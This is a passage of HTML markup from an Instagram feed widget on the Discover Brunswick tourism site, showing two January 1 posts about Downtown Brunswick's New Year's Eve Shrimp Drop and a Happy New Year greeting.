                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        54    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17845685484636140" data-date="1767291316" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🦐✨ Down here, we drop shrimp! ✨🦐<br><br>What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. <br><br>From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙<br><br>Did you make it out last night? Tell us your favorite moment below ⬇️<br><br>#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DS-khYgDgdq/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 1                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-2.cdninstagram.com/v/t51.71878-15/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=BEp2iJ2SBQkQ7kNvwED3Bjc&#038;_nc_oc=Adl9GocATgyYCGc9givPH9cnnsCs2usbOBU00BbNVH-irgaA-xv60rqwGhwOB9vmWtWRppoWU3QAI9MqURfK1Ml-&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfqffVo3r35yvOmsJvOJna0aoXkwL703LTNt0P7PvUHQCw&#038;oe=697A25FF" data-lightbox-sbi="" data-title="🦐✨ Down here, we drop shrimp! ✨🦐&lt;br&gt;
&lt;br&gt;
What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. &lt;br&gt;
&lt;br&gt;
From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙&lt;br&gt;
&lt;br&gt;
Did you make it out last night? Tell us your favorite moment below ⬇️&lt;br&gt;
&lt;br&gt;
#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026" data-video="https://scontent-fra5-2.cdninstagram.com/o1/v/t2/f2/m86/AQMZ7NaH2TviUNOy2rGbLFXXrCncs8bpB4M9Ewb1UlBvkjExEpnC4NTg-TCp2l-6m6ztft-SpA4qC0lsFcwF1PwDCrKzUkGstJ3kZDQ.mp4?_nc_cat=109&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;_nc_ohc=ta5rcgbmyRUQ7kNvwE3N61k&amp;efg=[base64]&amp;ccb=17-1&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQGLhLSfVjU2N7XhoucBtyPC49NBaYrt8mbgq3ECgLHUUxj84ZemonNXQkzLp3TT2Bm8ruy_1IJ3mg&amp;vs=2d3dc763f2db096f&amp;_nc_vs=[base64]&amp;oh=00_AfqBD7IUzOMWXwoypQgsiqZV0gtDWD36KQonBpv_EWuz4Q&amp;oe=6976570E" data-carousel="" data-id="sbi_17845685484636140" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DS-khYgDgdq/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DS-khYgDgdq/" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.71878-15/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=BEp2iJ2SBQkQ7kNvwED3Bjc&#038;_nc_oc=Adl9GocATgyYCGc9givPH9cnnsCs2usbOBU00BbNVH-irgaA-xv60rqwGhwOB9vmWtWRppoWU3QAI9MqURfK1Ml-&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfqffVo3r35yvOmsJvOJna0aoXkwL703LTNt0P7PvUHQCw&#038;oe=697A25FF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BEp2iJ2SBQkQ7kNvwED3Bjc&amp;_nc_oc=Adl9GocATgyYCGc9givPH9cnnsCs2usbOBU00BbNVH-irgaA-xv60rqwGhwOB9vmWtWRppoWU3QAI9MqURfK1Ml-&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqffVo3r35yvOmsJvOJna0aoXkwL703LTNt0P7PvUHQCw&amp;oe=697A25FF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BEp2iJ2SBQkQ7kNvwED3Bjc&amp;_nc_oc=Adl9GocATgyYCGc9givPH9cnnsCs2usbOBU00BbNVH-irgaA-xv60rqwGhwOB9vmWtWRppoWU3QAI9MqURfK1Ml-&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqffVo3r35yvOmsJvOJna0aoXkwL703LTNt0P7PvUHQCw&amp;oe=697A25FF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BEp2iJ2SBQkQ7kNvwED3Bjc&amp;_nc_oc=Adl9GocATgyYCGc9givPH9cnnsCs2usbOBU00BbNVH-irgaA-xv60rqwGhwOB9vmWtWRppoWU3QAI9MqURfK1Ml-&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqffVo3r35yvOmsJvOJna0aoXkwL703LTNt0P7PvUHQCw&amp;oe=697A25FF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BEp2iJ2SBQkQ7kNvwED3Bjc&amp;_nc_oc=Adl9GocATgyYCGc9givPH9cnnsCs2usbOBU00BbNVH-irgaA-xv60rqwGhwOB9vmWtWRppoWU3QAI9MqURfK1Ml-&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqffVo3r35yvOmsJvOJna0aoXkwL703LTNt0P7PvUHQCw&amp;oe=697A25FF&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🦐✨ Down here, we drop shrimp! ✨🦐

What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. 

From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙

Did you make it out last night? Tell us your favorite moment below ⬇️

#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        40    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18202123939325737" data-date="1767246475" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS9PYvQDgoL/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 1                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=FMVAVPm4PV8Q7kNvwGUR7lt&#038;_nc_oc=AdkdgjHcUM0qw4pDeHWivYnOWCegHXWlMsO-eEAYZ7ElFdDCTv5ydH7ncjwFuBeFNa6SEHsSxIvC6UHFF-cZd0d5&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfqYNF8ffWRH5dYP38yh_FcUWjZ089GBUAPBT-dR3IBMXw&#038;oe=697A183A" data-lightbox-sbi="" data-title="Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳" data-video="" data-carousel="" data-id="sbi_18202123939325737" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS9PYvQDgoL/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS9PYvQDgoL/" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=FMVAVPm4PV8Q7kNvwGUR7lt&#038;_nc_oc=AdkdgjHcUM0qw4pDeHWivYnOWCegHXWlMsO-eEAYZ7ElFdDCTv5ydH7ncjwFuBeFNa6SEHsSxIvC6UHFF-cZd0d5&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfqYNF8ffWRH5dYP38yh_FcUWjZ089GBUAPBT-dR3IBMXw&#038;oe=697A183A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FMVAVPm4PV8Q7kNvwGUR7lt&amp;_nc_oc=AdkdgjHcUM0qw4pDeHWivYnOWCegHXWlMsO-eEAYZ7ElFdDCTv5ydH7ncjwFuBeFNa6SEHsSxIvC6UHFF-cZd0d5&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqYNF8ffWRH5dYP38yh_FcUWjZ089GBUAPBT-dR3IBMXw&amp;oe=697A183A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FMVAVPm4PV8Q7kNvwGUR7lt&amp;_nc_oc=AdkdgjHcUM0qw4pDeHWivYnOWCegHXWlMsO-eEAYZ7ElFdDCTv5ydH7ncjwFuBeFNa6SEHsSxIvC6UHFF-cZd0d5&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqYNF8ffWRH5dYP38yh_FcUWjZ089GBUAPBT-dR3IBMXw&amp;oe=697A183A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FMVAVPm4PV8Q7kNvwGUR7lt&amp;_nc_oc=AdkdgjHcUM0qw4pDeHWivYnOWCegHXWlMsO-eEAYZ7ElFdDCTv5ydH7ncjwFuBeFNa6SEHsSxIvC6UHFF-cZd0d5&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqYNF8ffWRH5dYP38yh_FcUWjZ089GBUAPBT-dR3IBMXw&amp;oe=697A183A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FMVAVPm4PV8Q7kNvwGUR7lt&amp;_nc_oc=AdkdgjHcUM0qw4pDeHWivYnOWCegHXWlMsO-eEAYZ7ElFdDCTv5ydH7ncjwFuBeFNa6SEHsSxIvC6UHFF-cZd0d5&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqYNF8ffWRH5dYP38yh_FcUWjZ089GBUAPBT-dR3IBMXw&amp;oe=697A183A&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        32    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
